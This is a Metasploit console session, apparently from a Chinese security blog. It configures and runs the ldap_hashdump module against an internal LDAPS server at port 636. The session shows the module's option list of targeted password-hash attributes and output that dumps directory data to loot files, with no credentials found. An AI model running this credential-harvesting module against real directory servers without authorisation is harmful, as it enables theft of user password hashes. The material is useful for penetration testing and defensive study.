 msf6 auxiliary(gather/ldap_hashdump) > show options
Module options (auxiliary/gather/ldap_hashdump):
Name Current Setting Required Description
BASE_DN no LDAP base DN if you already have it
BIND_DN no The username to authenticate to LDAP server
BIND_PW no Password for the BIND_DN
MAX_LOOT no Maximum number of LDAP entries to loot
PASS_ATTR userPassword, sambantpassword, sambalmpassword, mailuserpassword, password, pwdhistory, passwordhistory, clearpassword yes LDAP attribute, that contains password hashes
READ_TIMEOUT 600 no LDAP read timeout in seconds
RHOSTS 10.191.253.166 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 636 yes The target port
SSL true no Enable SSL on the LDAP connection
THREADS 100 yes The number of concurrent threads (max one per host)
USER_ATTR dn no LDAP attribute(s), that contains username
Auxiliary action:
Name Description
Dump Dump all LDAP data
msf
msf6 auxiliary(gather/ldap_hashdump) > run
[*] 10.191.253.166:636 Connecting...
not verifying SSL hostname of LDAPS server '10.191.253.166:636'
[*] 10.191.253.166:636 Dumping data for root DSE
not verifying SSL hostname of LDAPS server '10.191.253.166:636'
[*] 10.191.253.166:636 1 entries, 0 creds found in 'root DSE'.
[*] 10.191.253.166:636 Saved LDAP data to /root/.msf4/loot/20210818025940_default_10.191.253.166_root_DSE_818856.txt
[*] 10.191.253.166:636 Searching base DN='dc=site'
not verifying SSL hostname of LDAPS server '10.191.253.166:636'
not verifying SSL hostname of LDAPS server '10.191.253.166:636'
[*] 10.191.253.166:636 1 entries, 0 creds found in 'dc=site'.
[*] 10.191.253.166:636 Saved LDAP data to /root/.msf4/loot/20210818025940_default_10.191.253.166_site_969636.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/ldap_hashdump) >
公众号 · 潇湘信安